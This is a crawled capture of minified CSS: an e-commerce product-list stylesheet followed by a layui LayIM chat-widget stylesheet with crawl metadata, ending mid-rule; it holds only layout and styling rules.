#ddd;background-color:#f7f7f7;background-repeat:repeat-x;background-image:-moz-linear-gradient(top,#f7f7f7,#f2f2f2);background-image:-webkit-linear-gradient(top,#f7f7f7,#f2f2f2);background-image:-o-linear-gradient(top,#f7f7f7,#f2f2f2);background-image:linear-gradient(top,#f7f7f7,#f2f2f2);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f7f7f7', endColorstr='#f2f2f2', GradientType=0)}.page .p-num a:hover{text-decoration:none;box-shadow:0 1px 1px rgba(0,1,1,.08)}.page .p-num a.curr{border:0 none;padding:1px 15px;background:0 0;filter:none;color:#e4393c;cursor:default}.page .p-num a.curr:hover{box-shadow:none}.page .p-num .pn-break{color:#ccc}.page .p-num .pn-break:hover{box-shadow:none}.page .p-num .pn-next em,.page .p-num .pn-prev em{vertical-align:middle}.page .p-num .pn-next i,.page .p-num .pn-prev i{vertical-align:middle;font-style:normal;font-size:16px;font-family:"\5b8b\4f53";padding:0 5px;color:#aaa}.page .p-num .pn-prev i{padding-left:0}.page .p-num .pn-next i{padding-right:0}.page .p-num .pn-next.disabled,.page .p-num .pn-prev.disabled{background:0 0;background:#fff;cursor:default}.page .p-num .pn-next.disabled em,.page .p-num .pn-next.disabled i,.page .p-num .pn-prev.disabled em,.page .p-num .pn-prev.disabled i{color:#ccc}.page .p-skip{float:left;margin-left:20px}.page .p-skip em{float:left;line-height:38px;font-size:14px}.page .p-skip .input-txt{float:left;width:30px;height:30px;margin:0 3px;line-height:30px;font-size:14px;text-align:center}.page .p-skip .btn{float:left;height:27px;margin-left:10px;font-size:14px;line-height:27px}.aside-bar{background:#fff;_width:100%;_overflow:hidden}.aside-bar .ab-goods{display:none;border:1px solid #ddd;margin-bottom:10px}.aside-bar .ab-goods .mt{line-height:36px;padding-left:10px;margin-bottom:10px}.aside-bar .ab-goods .mt h2,.aside-bar .ab-goods .mt h3{font-family:"microsoft yahei";font-size:14px}.aside-bar .ab-goods .mc li{padding-left:9px;padding-right:9px;margin-bottom:20px}.aside-bar .ab-goods .mc li .p-img{width:100%;padding:0;margin-bottom:10px;text-align:center;position:relative}.aside-bar .ab-goods .mc li .p-img .picon{top:5px;right:3px}.aside-bar .ab-goods .mc li .p-name{height:36px;line-height:18px;margin-bottom:10px;overflow:hidden;display:block}.aside-bar .ab-goods .mc li .p-price{height:16px;line-height:16px;margin-bottom:4px;overflow:hidden}.aside-bar .ab-goods .mc li .p-price .price{float:left;margin-right:6px;color:#e4393c;font-weight:700;font-family:verdana;font-size:14px}.aside-bar .ab-goods .mc li .p-price .goods-icons{margin-right:3px}.aside-bar .ab-goods .mc li .p-review{color:#999}.aside-bar .ab-goods .mc li .p-review .number{color:#005aa0}.aside-bar .promo-pic-adbox .hd{line-height:32px;font-size:14px;font-weight:700;font-family:"microsoft yahei"}.aside-bar .ab-pic{margin-bottom:10px}.aside-bar .ab-pic img{width:210px;height:auto}.aside-bar .ab-fa-img img,.notice-search{margin-bottom:10px}.notice-search .ns-wrap{padding:10px 50px}.notice-search .ns-icon{float:left;display:block;width:32px;height:32px;background:url(//misc.360buyimg.com/product/list/1.0.4/css/i/search.notice.png) no-repeat 0 2px}.notice-search .ns-content{margin-left:32px;line-height:32px;padding-left:10px;font-size:14px;font-weight:700;color:#f60}.notice-search .ns-content span em{color:#333}.rec-goods{padding:20px 0 0 25px;height:330px;overflow:hidden;zoom:1;position:relative;background:url(//misc.360buyimg.com/lib/skin/e/i/loading-jd.gif) no-repeat center center}.rec-goods ul{background:#FFF}.rec-goods li{float:left;margin:0 30px 50px;_display:inline}.rec-goods li .rg-wrap{border:3px solid #FFF;padding:0 12px;width:220px}.rec-goods li .p-img{padding:12px 0 0}.rec-goods li .p-price{margin:5px 0 10px;position:relative;line-height:22px;height:22px;overflow:hidden}.rec-goods li .p-price strong{font-size:18px}.rec-goods li .p-price strong em{font-size:14px}.rec-goods li .p-price strong i{font-style:normal}.rec-goods li .p-price .p-commit{position:absolute;right:0;top:0}.rec-goods li .p-price .p-commit a{color:#005aa0}.rec-goods li .p-name{line-height:18px;margin:0 0 10px}.rec-goods li .p-name a{cursor:pointer}.rec-goods li .p-name a em{display:block;height:36px;overflow:hidden}.rec-goods li .p-name a .promo-words{display:none;height:18px;overflow:hidden;color:#f60;font-style:normal}@media screen and (min-width:1230px) and (max-width:1410px){.rec-goods{padding-left:40px}.rec-goods li{margin:0 40px 50px 0}}.resp01 .rec-goods{padding-left:40px}.resp01 .rec-goods li{margin:0 40px 50px 0}@media (min-width:1411px){.rec-goods li{margin:0 20px 50px 0}}.resp02 .rec-goods li{margin:0 20px 50px 0}.rec-activity{padding:20px 0 0 25px;height:172px;overflow:hidden;zoom:1}.rec-activity li{float:left;margin:0 26px 50px 27px;_display:inline}@media screen and (min-width:1230px) and (max-width:1410px){.rec-activity li{margin:0 36px 50px 0}}.resp01 .rec-activity li{margin:0 36px 50px 0}@media (min-width:1411px){.rec-activity{padding:20px 0 0 5px}.rec-activity li{margin:0 8px 50px}}.resp02 .rec-activity{padding:20px 0 0 5px}.resp02 .rec-activity li{margin:0 8px 50px}.mt .paipai{padding-left:22px;position:relative;display:block;*zoom:1}.mt .paipai i{position:absolute;left:3px;top:7px;display:block;width:16px;height:16px;background:url(//misc.360buyimg.com/product/list/1.0.4/css/i/search.paipai.icon.png) no-repeat}.rec-showall{line-height:20px;padding:10px 0 0 14px}.rec-showall strong{color:#f60;margin-right:5px}.rec-showall a{color:#005aa0;margin-left:5px}.rec-paipai{padding:10px 0 0 25px;height:290px;overflow:hidden;zoom:1;position:relative;background:url(//misc.360buyimg.com/lib/skin/e/i/loading-jd.gif) no-repeat center center}.rec-paipai ul{background:#FFF}.rec-paipai li{float:left;margin:0 20px 22px;_display:inline;text-align:center}.rec-paipai li .rg-wrap{border:3px solid #FFF;padding:0 12px;width:160px}.rec-paipai li .p-img{padding:12px 0 0}.rec-paipai li .p-price{position:relative;line-height:22px;height:22px;overflow:hidden}.rec-paipai li .p-price strong,.rec-paipai li .p-price strong em{font-size:14px}.rec-paipai li .p-price strong i{font-style:normal}.rec-paipai li .p-count{height:20px;line-height:20px;overflow:hidden}.rec-paipai li .p-name{line-height:18px;margin:10px 0 5px}.rec-paipai li .p-name a{cursor:pointer}.rec-paipai li .p-name a em{display:block;height:36px;overflow:hidden}.rec-paipai li .p-name a .promo-words{display:none;height:18px;overflow:hidden;color:#f60;font-style:normal}@media (min-width:1411px){.rec-paipai li{margin:0 38px 22px}}.resp02 .rec-paipai li{margin:0 38px 22px}.goods-chosen-list{height:306px;padding-left:29px;overflow:hidden}.goods-chosen-list li{float:left;width:210px;height:286px;padding:0 29px 20px 0;overflow:hidden}.goods-chosen-list .p-img{width:100%;padding:0;margin-bottom:10px;text-align:center}.goods-chosen-list .p-img img{width:190px;height:190px}.goods-chosen-list .p-name{height:36px;line-height:18px;margin-bottom:12px;overflow:hidden;display:block}.goods-chosen-list .p-price{height:16px;line-height:16px;margin-bottom:4px;overflow:hidden}.goods-chosen-list .p-price .price{float:left;margin-right:10px;color:#e4393c;font-weight:700;font-family:verdana;font-size:14px}.goods-chosen-list .p-price .goods-icons{margin-right:3px}.goods-chosen-list .p-review{color:#999}.goods-chosen-list .p-review .number{color:#005aa0}@media screen and (min-width:1230px) and (max-width:1410px){.goods-chosen-list{padding-left:26px}.goods-chosen-list li{padding:0 26px 20px 0}}.resp01 .goods-chosen-list{padding-left:26px}.resp01 .goods-chosen-list li{padding:0 26px 20px 0}@media (min-width:1411px){.goods-chosen-list{padding-left:56px}.goods-chosen-list li{padding:0 56px 20px 0}}.resp02 .goods-chosen-list{padding-left:56px}.resp02 .goods-chosen-list li{padding:0 56px 20px 0}.bottom-search{background:#F9F9F9;border:1px solid #DDD;padding:15px 0 20px 40px;margin-bottom:10px}.bottom-search .form-group .fg-line-key{width:88px;color:#333}.bottom-search .form-group .fg-line-value{margin-left:88px}.bottom-search .search-ext{margin-bottom:10px}.bottom-search .search-ext .fg-line-value a{color:#005aa0}.bottom-search .search-ext .fg-line-value b{margin:0 10px;color:#CCC}.bottom-search .re-search{line-height:36px}.bottom-search .re-search .fg-line-value .input-txt{vertical-align:top;width:400px}.bottom-search .re-search .fg-line-value .btn-XL{height:25px;line-height:25px;margin-left:5px;font-size:14px;font-weight:bolder;width:40px}.bottom-search .re-search .fg-line-value .link{color:#005aa0;margin-left:20px}.footmark .m{padding:0 9px;border:1px solid #ddd;border-top:2px solid #999}.footmark .mt{height:30px;line-height:30px}.footmark .title{width:50%;float:left;font:14px/30px "å¾®è½¯é›…é»‘"}.footmark .extra{width:50%;float:right;text-align:right}.footmark .may-like .change{display:inline-block}.footmark .may-like .change .ico,.may-like .change .txt{display:inline-block;vertical-align:middle;*cursor:pointer}.footmark .may-like .change .ico{width:16px;height:16px;margin-right:5px;background:url(//misc.360buyimg.com/product/list/1.0.4/css/i/update.png) no-repeat}.footmark .may-like .mc{height:246px;overflow:hidden}.footmark .may-like-list{padding-top:15px;margin-right:-10px}.footmark .may-like-list li{width:150px;height:216px;float:left;margin:0 8px 0 0;padding:0 18px 15px;text-align:center}.footmark .may-like-list .p-img img{width:130px;height:130px}.footmark .may-like-list .p-name{height:36px}.footmark .may-like-list .p-review{line-height:20px}.footmark .may-like-list .p-review a{color:#005ea7}.footmark .may-like-list .p-price{line-height:20px;color:#e3393c}.footmark .recent-view .mc{height:126px;overflow:hidden}.footmark .recent-view-list{height:102px;margin-right:-36px;padding-top:14px;overflow:hidden}.footmark .recent-view-list li{width:86px;float:left;margin:0 2px 0 0;padding-bottom:14px;text-align:center}.footmark .recent-view-list .p-img img{width:70px;height:70px}.footmark .recent-view-list .p-price{color:#e3393c}.root61 .footmark .may-like-list li{padding-left:20px}.root61 .footmark .recent-view-list li{margin:0 2px 0 3px;*display:inline}.m.act{margin-bottom:35px}.m.act .mc ul li{float:left;width:220px;height:380px;border:1px solid #fff;margin-right:2px;padding:9px}.m.act .mc ul li .img{position:relative;width:220px;height:220px;line-height:220px;text-align:center;overflow:hidden}.m.act .mc ul li .img .mask{width:220px;height:220px;position:absolute;top:0;left:0;background-color:#000;opacity:.04;-moz-opacity:.04;filter:alpha(opacity=4)}.m.act .mc ul li .bottom{width:190px;height:160px;padding:0 15px}.m.act .mc ul li .c0{background-color:#e799ee}.m.act .mc ul li .s0{color:#e799ee}.m.act .mc ul li .c1{background-color:#ffb912}.m.act .mc ul li .s1{color:#ffb912}.m.act .mc ul li .c2{background-color:#00b7ee}.m.act .mc ul li .s2{color:#00b7ee}.m.act .mc ul li .c3{background-color:#80c269}.m.act .mc ul li .s3{color:#80c269}.m.act .mc ul li .c4{background-color:#ff5457}.m.act .mc ul li .s4{color:#ff5457}.m.act .mc ul li.curr,.m.act .mc ul li:hover{border-color:#e4e4e4}.m.act .mc .b-top{height:75px;width:100%;line-height:75px;text-align:center;color:#fff;font-size:18px;font-family:"microsoft yahei";border-bottom:1px dashed #fff}.m.act .mc .b-top .name{display:inline-block;height:50px;overflow:hidden}.m.act .mc .b-bottom{text-align:center;line-height:80px;*margin-top:25px}.m.act .mc .b-bottom span{font-size:14px;font-family:"microsoft yahei";display:inline-block;width:100px;height:30px;line-height:30px;border:1px solid #fff;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;background-color:#fff;_margin-top:25px;-webkit-box-shadow:0 4px 30px -12px #000;-moz-box-shadow:0 4px 30px -12px #000;box-shadow:0 6px 30px -12px #000}.crumbs-nav-item.one-level a{margin-bottom:5px}#J_selector .J_selectorLine:last-child .sl-wrap{border-bottom:1px solid #ddd}.ui-ceilinglamp-current{-webkit-box-shadow:0 2px 1px rgba(0,0,0,.08);-moz-box-shadow:0 2px 1px rgba(0,0,0,.08);box-shadow:0 2px 1px rgba(0,0,0,.08)}.gLong .goods-list-v1.gl-type-4 .gl-item,.gSqVender .goods-list-v1.gl-type-4 .gl-item,.gSquare .goods-list-v1.gl-type-4-1 .gl-item,.general .goods-list-v1.gl-type-4-1 .gl-item{padding-bottom:10px!important}.gSquare .goods-list-v1.gl-type-4-1 .gl-item,.general .goods-list-v1.gl-type-4-1 .gl-item{height:385px!important}.gLong .goods-list-v1.gl-type-4.gl-type-4-2 .gl-item{height:429px!important}.gSqVender .goods-list-v1.gl-type-4 .gl-item{height:393px!important}.gLong .goods-list-v1 .gl-item .gl-i-wrap,.gSqVender .goods-list-v1 .gl-item .gl-i-wrap,.gSquare .goods-list-v1 .gl-item .gl-i-wrap,.general .goods-list-v1 .gl-item .gl-i-wrap{width:auto!important;padding:9px 6px 0!important;left:0!important;right:0!important}.gLong .goods-list-v1 .gl-item .p-commit,.gSquare .goods-list-v1 .gl-item .p-commit,.general .goods-list-v1 .gl-item .p-commit{margin-bottom:9px!important}.gLong .goods-list-v1 .gl-item.hover .gl-i-wrap,.gSqVender .goods-list-v1 .gl-item.hover .gl-i-wrap,.gSquare .goods-list-v1 .gl-item.hover .gl-i-wrap,.general .goods-list-v1 .gl-item.hover .gl-i-wrap{box-shadow:0 0 #f8f8f8!important}.gSquare .goods-list-v1 .gl-item .gl-i-wrap,.general .goods-list-v1 .gl-item .gl-i-wrap{height:376px!important}.gLong .goods-list-v1 .gl-item .gl-i-wrap{height:420px!important}.gSqVender .goods-list-v1 .gl-item .gl-i-wrap{height:384px!important}.gLong div.ui-tips-skin1,.gSqVender div.ui-tips-skin1,.gSquare div.ui-tips-skin1,.general div.ui-tips-skin1{width:auto!important;border-color:#e4393c;bottom:-10px!important;left:-1px!important;right:-1px!important}.gLong div.ui-tips-skin1 .ui-tips-arrow,.gSqVender div.ui-tips-skin1 .ui-tips-arrow,.gSquare div.ui-tips-skin1 .ui-tips-arrow,.general div.ui-tips-skin1 .ui-tips-arrow{background-image:url(//static.360buyimg.com/devfe/phoenix/3.0.0/css/i/tips.png)}.gLong .goods-list-v1 .gl-item .p-icons,.gSqVender .goods-list-v1 .gl-item .p-icons,.gSquare .goods-list-v1 .gl-item .p-icons,.general .goods-list-v1 .gl-item .p-icons{padding-bottom:12px!important;display:inline-block}.gLong .goods-list-v1.gl-type-4 .gl-item .p-img,.gSqVender .goods-list-v1.gl-type-4 .gl-item .p-img,.gSquare .goods-list-v1.gl-type-4 .gl-item .p-img,.general .goods-list-v1.gl-type-4 .gl-item .p-img{margin:0 auto}.gLong .goods-list-v1 .gl-item .p-operate,.gSqVender .goods-list-v1 .gl-item .p-operate,.gSquare .goods-list-v1 .gl-item .p-operate,.general .goods-list-v1 .gl-item .p-operate{margin-top:-4px}@media screen and (min-width:1230px) and (max-width:1410px){#service-2013 dl{width:252px}#service-2013 dl.fore5{width:160px}#service-2014 dl{width:275px}#service-2014 dl.fore5{width:100px}#service-2014 .slogen .item{width:302px}#service-2014 .slogen .fore1{margin-left:-604px}#service-2014 .slogen .fore2{margin-left:-304px}#service-2014 .slogen .fore3{margin-left:0}#service-2014 .slogen .fore4{margin-left:304px}.goods-list .gl-warp{width:1040px;margin-right:-20px}.goods-list .gl-item{margin-right:20px}.goods-list-v1 .gl-warp{width:1000px;margin-right:-10px}.goods-list-v1 .gl-item{margin-right:10px}.goods-list.gl-type-5 .gl-item{margin-right:30px}.goods-list.gl-type-5 .gl-item .gl-i-wrap{padding-right:180px}.goods-list.gl-type-5 .gl-item .p-ebook{left:610px}.goods-list.gl-type-5 .gl-item .p-summary span{max-width:580px}.goods-list-v1.gl-type-5 .gl-item{margin-right:10px}.goods-list-v1.gl-type-5 .gl-item .gl-i-tab-trigger{_width:1020px}.goods-list-v1.gl-type-5 .gl-item .p-bookdetails,.goods-list-v1.gl-type-5 .gl-item .p-commit,.goods-list-v1.gl-type-5 .gl-item .p-name,.goods-list-v1.gl-type-5 .gl-item .p-price,.goods-list-v1.gl-type-5 .gl-item .p-shopnum{width:690px}}.resp01 #service-2013 dl{width:252px}.resp01 #service-2013 dl.fore5{width:160px}.resp01 #service-2014 dl{width:275px}.resp01 #service-2014 dl.fore5{width:100px}.resp01 #service-2014 .slogen .item{width:302px}.resp01 #service-2014 .slogen .fore1{margin-left:-604px}.resp01 #service-2014 .slogen .fore2{margin-left:-304px}.resp01 #service-2014 .slogen .fore3{margin-left:0}.resp01 #service-2014 .slogen .fore4{margin-left:304px}.resp01 .goods-list .gl-warp{width:1040px;margin-right:-20px}.resp01 .goods-list .gl-item{margin-right:20px}.resp01 .goods-list-v1 .gl-warp{width:1000px;margin-right:-10px}.resp01 .goods-list-v1 .gl-item{margin-right:10px}.resp01 .goods-list.gl-type-5 .gl-item{margin-right:30px}.resp01 .goods-list.gl-type-5 .gl-item .gl-i-wrap{padding-right:180px}.resp01 .goods-list.gl-type-5 .gl-item .p-ebook{left:610px}.resp01 .goods-list.gl-type-5 .gl-item .p-summary span{max-width:580px}.resp01 .goods-list-v1.gl-type-5 .gl-item{margin-right:10px}.resp01 .goods-list-v1.gl-type-5 .gl-item .gl-i-tab-trigger{_width:1020px}.resp01 .goods-list-v1.gl-type-5 .gl-item .p-bookdetails,.resp01 .goods-list-v1.gl-type-5 .gl-item .p-commit,.resp01 .goods-list-v1.gl-type-5 .gl-item .p-name,.resp01 .goods-list-v1.gl-type-5 .gl-item .p-price,.resp01 .goods-list-v1.gl-type-5 .gl-item .p-shopnum{width:690px}@media (min-width:1411px){#service-2013 dl{width:292px}#service-2013 dl.fore5{width:160px}#service-2014 dl{width:278px}.goods-list .gl-item{margin-right:0}.goods-list-v1 .gl-item{width:234px;margin-right:0}.goods-list-v1 .gl-item .gl-i-wrap{padding-left:6px;padding-right:6px}.goods-list-v1 .gl-item .p-presell-time,.goods-list-v1 .gl-item .p-stock{left:6px}.goods-list-v1 .gl-item .p-focus{left:169px}.goods-list-v1 .gl-item .p-focused{left:157px}.goods-list-v1.gl-type-4 .gl-item .p-bookdetails{padding:0 6px}.goods-list.gl-type-5 .gl-item{margin-right:0}.goods-list.gl-type-5 .gl-item .gl-i-wrap{padding-right:180px}.goods-list.gl-type-5 .gl-item .p-ebook{left:610px}.goods-list.gl-type-5 .gl-item .p-summary span{max-width:750px}.goods-list-v1.gl-type-5 .gl-item{margin-right:0}.goods-list-v1.gl-type-5 .gl-item .gl-i-tab-trigger{_width:1200px}.goods-list-v1.gl-type-5 .gl-item .p-bookdetails,.goods-list-v1.gl-type-5 .gl-item .p-commit,.goods-list-v1.gl-type-5 .gl-item .p-name,.goods-list-v1.gl-type-5 .gl-item .p-price,.goods-list-v1.gl-type-5 .gl-item .p-shopnum{width:880px}}.resp02 #service-2013 dl{width:292px}.resp02 #service-2013 dl.fore5{width:160px}.resp02 #service-2014 dl{width:278px}.resp02 .goods-list .gl-item{margin-right:0}.resp02 .goods-list-v1 .gl-item{width:234px;margin-right:0}.resp02 .goods-list-v1 .gl-item .gl-i-wrap{padding-left:6px;padding-right:6px}.resp02 .goods-list-v1 .gl-item .p-presell-time,.resp02 .goods-list-v1 .gl-item .p-stock{left:6px}.resp02 .goods-list-v1 .gl-item .p-focus{left:169px}.resp02 .goods-list-v1 .gl-item .p-focused{left:157px}.resp02 .goods-list-v1.gl-type-4 .gl-item .p-bookdetails{padding:0 6px}.resp02 .goods-list.gl-type-5 .gl-item{margin-right:0}.resp02 .goods-list.gl-type-5 .gl-item .gl-i-wrap{padding-right:180px}.resp02 .goods-list.gl-type-5 .gl-item .p-ebook{left:610px}.resp02 .goods-list.gl-type-5 .gl-item .p-summary span{max-width:750px}.resp02 .goods-list-v1.gl-type-5 .gl-item{margin-right:0}.resp02 .goods-list-v1.gl-type-5 .gl-item .gl-i-tab-trigger{_width:1200px}.resp02 .goods-list-v1.gl-type-5 .gl-item .p-bookdetails,.resp02 .goods-list-v1.gl-type-5 .gl-item .p-commit,.resp02 .goods-list-v1.gl-type-5 .gl-item .p-name,.resp02 .goods-list-v1.gl-type-5 .gl-item .p-price,.resp02 .goods-list-v1.gl-type-5 .gl-item .p-shopnum{width:880px}


--- FILE ---
content_type: text/css
request_url: https://test.shopsuite.cn/account/static/src/common/im/css/modules/layim/layim.css
body_size: 3863
content:
/** layui-v2.2.45 MIT License By http://www.layui.com */
 html #layuicss-skinlayimcss{display:none;position:absolute;width:1989px}body .layui-layim,body .layui-layim-chat{border:1px solid #D9D9D9;border-color:rgba(0,0,0,.05);background-repeat:no-repeat;background-color:#F6F6F6;color:#333;font-family:\5FAE\8F6F\96C5\9ED1}body .layui-layim-chat{background-size:cover}body .layui-layim .layui-layer-title{height:110px;border-bottom:none;background:0 0}.layui-layim-main{position:relative;top:-98px;left:0}body .layui-layim .layui-layer-content,body .layui-layim-chat .layui-layer-content{overflow:visible}.layui-layim cite,.layui-layim em,.layui-layim-chat cite,.layui-layim-chat em{font-style:normal}.layui-layim-info{height:50px;font-size:0;padding:0 15px}.layui-layim-info *{font-size:14px}.layim-tab-content li h5 *,.layui-layim-info div,.layui-layim-skin li,.layui-layim-tab li,.layui-layim-tool li{display:inline-block;vertical-align:top;*zoom:1;*display:inline}.layim-tab-content li h5 span,.layui-layim-info .layui-layim-user,.layui-layim-list li p,.layui-layim-list li span,.layui-layim-remark{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.layui-layim-info .layui-layim-user{max-width:150px;margin-right:5px;font-size:16px}.layui-layim-status{position:relative;top:2px;line-height:19px;cursor:pointer}.layim-status-online{color:#3FDD86}.layim-status-hide{color:#DD691D}.layim-menu-box{display:none;position:absolute;z-index:100;top:24px;left:-31px;padding:5px 0;width:85px;border:1px solid #E2E2E2;border-radius:2px;background-color:#fff;box-shadow:1px 1px 20px rgba(0,0,0,.1)}.layim-menu-box li{position:relative;line-height:22px;padding-left:30px;font-size:12px}.layim-menu-box li cite{padding-right:5px;font-size:14px}.layim-menu-box li i{display:none;position:absolute;left:0;top:0}.layim-menu-box .layim-this i{display:block}.layim-menu-box li:hover{background-color:#eee}.layui-layim-remark{position:relative;left:-6px;display:block;width:100%;border:1px solid transparent;margin-top:8px;padding:0 5px;height:26px;line-height:26px;background:0 0;border-radius:2px}.layui-layim-remark:focus,.layui-layim-remark:hover{border:1px solid #d2d2d2;border-color:rgba(0,0,0,.15)}.layui-layim-remark:focus{background-color:#fff}.layui-layim-tab{margin-top:10px;padding:9px 0;font-size:0}.layui-layim-tab li{position:relative;width:33.33%;height:24px;line-height:24px;font-size:22px;text-align:center;color:#666;color:rgba(0,0,0,.6);cursor:pointer}.layim-tab-two li{width:50%}.layui-layim-tab li.layim-this:after{content:'';position:absolute;left:0;bottom:-9px;width:100%;height:3px;background-color:#3FDD86}.layui-layim-tab li.layim-hide{display:none}.layui-layim-tab li:hover{opacity:.8;filter:Alpha(opacity=80)}.layim-tab-content{display:none;padding:10px 0;height:349px;overflow:hidden;background-color:#fff;background-color:rgba(255,255,255,.9)}.layim-tab-content:hover{overflow-y:auto}.layim-tab-content li h5{position:relative;margin-right:15px;padding-left:30px;height:28px;line-height:28px;cursor:pointer;font-size:0;white-space:nowrap;overflow:hidden}.layim-tab-content li h5 *{font-size:14px}.layim-tab-content li h5 span{max-width:125px}.layim-tab-content li h5 i{position:absolute;left:12px;top:0;color:#C9BDBB}.layim-tab-content li h5 em{padding-left:5px;color:#999}.layim-tab-content li h5[lay-type=true] i{top:2px}.layim-tab-content li ul{display:none;margin-bottom:10px}.layui-layim-list li{position:relative;height:42px;padding:5px 15px 5px 60px;font-size:0;cursor:pointer}.layui-layim-list li:hover{background-color:#F2F2F2;background-color:rgba(0,0,0,.05)}.layui-layim-list li.layim-null{height:20px;line-height:20px;padding:0;font-size:14px;color:#999;text-align:center;cursor:default}.layui-layim-list li.layim-null:hover{background:0 0}.layui-layim-list li *{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:14px}.layui-layim-list li span{margin-top:4px;max-width:155px}.layui-layim-list li img{position:absolute;left:15px;top:8px;width:36px;height:36px;border-radius:100%}.layui-layim-list li p{display:block;padding-right:30px;line-height:18px;font-size:12px;color:#999}.layui-layim-list li .layim-msg-status{display:none;position:absolute;right:10px;bottom:7px;padding:0 5px;height:16px;line-height:16px;border-radius:16px;text-align:center;font-size:10px;background-color:#F74C31;color:#fff}.layim-list-gray{-webkit-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.layui-layim-tool{padding:0 10px;font-size:0;background-color:#F6F6F6;border-radius:0 0 2px 2px}.layui-layim-tool li{position:relative;width:48px;height:37px;line-height:40px;text-align:center;font-size:22px;cursor:pointer}.layui-layim-tool li:active{background-color:#e2e2e2}.layui-layim-tool .layim-tool-msgbox{line-height:37px}.layui-layim-tool .layim-tool-find{line-height:38px}.layui-layim-tool .layim-tool-skin{font-size:26px}.layim-tool-msgbox span{display:none;position:absolute;left:12px;top:-12px;height:20px;line-height:20px;padding:0 10px;border-radius:2px;background-color:#33DF83;color:#fff;font-size:12px;-webkit-animation-duration:1s;animation-duration:1s}.layim-tool-msgbox .layer-anim-05{display:block}.layui-layim-search{display:none;position:absolute;bottom:5px;left:5px;height:28px;line-height:28px}.layui-layim-search input{width:210px;padding:0 30px 0 10px;height:30px;line-height:30px;border:none;border-radius:3px;background-color:#ddd}.layui-layim-search label{position:absolute;right:6px;top:4px;font-size:20px;cursor:pointer;color:#333;font-weight:400}.layui-layim-skin{margin:10px 0 0 10px;font-size:0}.layui-layim-skin li{margin:0 10px 10px 0;line-height:60px;text-align:center;background-color:#f6f6f6}.layui-layim-skin li,.layui-layim-skin li img{width:86px;height:60px;cursor:pointer}.layui-layim-skin li img:hover{opacity:.8;filter:Alpha(opacity=80)}.layui-layim-skin li cite{font-size:14px;font-style:normal}body .layui-layim-chat{background-color:#fff}body .layui-layim-chat-list{width:760px}body .layui-layim-chat .layui-layer-title{height:80px;border-bottom:none;background-color:#F8F8F8;background-color:rgba(245,245,245,.7)}body .layui-layim-chat .layui-layer-content{background:0 0}.layim-chat-list li *,.layui-layim-min .layui-layer-content *{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:14px}.layim-chat-list{display:none;position:absolute;z-index:1000;top:-80px;width:200px;height:100%;background-color:#D9D9D9;overflow:hidden;font-size:0}.layim-chat-list:hover{overflow-y:auto}.layim-chat-list li,.layui-layim-min .layui-layer-content{position:relative;margin:5px;padding:5px 30px 5px 5px;line-height:40px;cursor:pointer;border-radius:3px}.layim-chat-list li img,.layui-layim-min .layui-layer-content img{width:40px;height:40px;border-radius:100%}.layui-layim-photos{cursor:crosshair}.layim-chat-list li{white-space:nowrap}.layim-chat-list li span,.layui-layim-min .layui-layer-content span{width:100px;padding-left:10px;font-size:16px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.layim-chat-list li span cite{color:#999;padding-left:10px}.layim-chat-list li:hover{background-color:#E2E2E2}.layim-chat-list li.layim-this{background-color:#F3F3F3}.layim-chat-list li .layui-icon{display:none;position:absolute;right:5px;top:7px;color:#555;font-size:22px}.layim-chat-list li .layui-icon:hover{color:#c00}.layim-chat-list li:hover .layui-icon{display:inline-block}.layim-chat-system{margin:10px 0;text-align:center}.layim-chat-system span{display:inline-block;line-height:30px;padding:0 15px;border-radius:3px;background-color:#e2e2e2;cursor:default;font-size:14px}.layim-chat{display:none;position:relative;background-color:#fff;background-color:rgba(255,255,255,.9)}.layim-chat-title{position:absolute;top:-80px;height:80px}.layim-chat-other{position:relative;top:15px;left:15px;padding-left:60px;cursor:default}.layim-chat-other img{position:absolute;left:0;top:0;width:50px;height:50px;border-radius:100%}.layim-chat-username{position:relative;top:5px;font-size:18px}.layim-chat-status{margin-top:6px;font-size:14px;color:#999}.layim-chat-group .layim-chat-other .layim-chat-username{cursor:pointer}.layim-chat-group .layim-chat-other .layim-chat-username em{padding:0 10px;color:#999}.layim-chat-main{height:262px;padding:15px 15px 5px;overflow-x:hidden;overflow-y:auto}.layim-chat-main ul li{position:relative;font-size:0;margin-bottom:10px;padding-left:60px;min-height:68px}.layim-chat-text,.layim-chat-user{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:14px}.layim-chat-user{position:absolute;left:3px}.layim-chat-user img{width:40px;height:40px;border-radius:100%}.layim-chat-user cite{position:absolute;left:60px;top:-2px;width:500px;line-height:24px;font-size:12px;white-space:nowrap;color:#999;text-align:left;font-style:normal}.layim-chat-user cite i{padding-left:15px;font-style:normal}.layim-chat-text{position:relative;line-height:22px;margin-top:25px;padding:8px 15px;background-color:#e2e2e2;border-radius:3px;color:#333;word-break:break-all;max-width:462px\9}.layim-chat-text:after{content:'';position:absolute;left:-10px;top:13px;width:0;height:0;border-style:solid dashed dashed;border-color:#e2e2e2 transparent transparent;overflow:hidden;border-width:10px}.layim-chat-text a{color:#33DF83}.layim-chat-text img{max-width:150px;vertical-align:middle}.layim-chat-text .layui-layim-file,.layui-layim-file{display:block;text-align:center}.layim-chat-text .layui-layim-file{color:#333}.layui-layim-file:hover{opacity:.9}.layui-layim-file i{font-size:80px;line-height:80px}.layui-layim-file cite{display:block;line-height:20px;font-size:14px}.layui-layim-audio{text-align:center;cursor:pointer}.layui-layim-audio .layui-icon{position:relative;top:5px;font-size:24px}.layui-layim-audio p{margin-top:3px}.layui-layim-video{width:120px;height:80px;line-height:80px;background-color:#333;text-align:center;border-radius:3px}.layui-layim-video .layui-icon{font-size:36px;cursor:pointer;color:#fff}.layim-chat-main ul .layim-chat-system{min-height:0;padding:0}.layim-chat-main ul .layim-chat-mine{text-align:right;padding-left:0;padding-right:60px}.layim-chat-mine .layim-chat-user{left:auto;right:3px}.layim-chat-mine .layim-chat-user cite{left:auto;right:60px;text-align:right}.layim-chat-mine .layim-chat-user cite i{padding-left:0;padding-right:15px}.layim-chat-mine .layim-chat-text{margin-left:0;text-align:left;background-color:#5FB878;color:#fff}.layim-chat-mine .layim-chat-text:after{left:auto;right:-10px;border-top-color:#5FB878}.layim-chat-mine .layim-chat-text 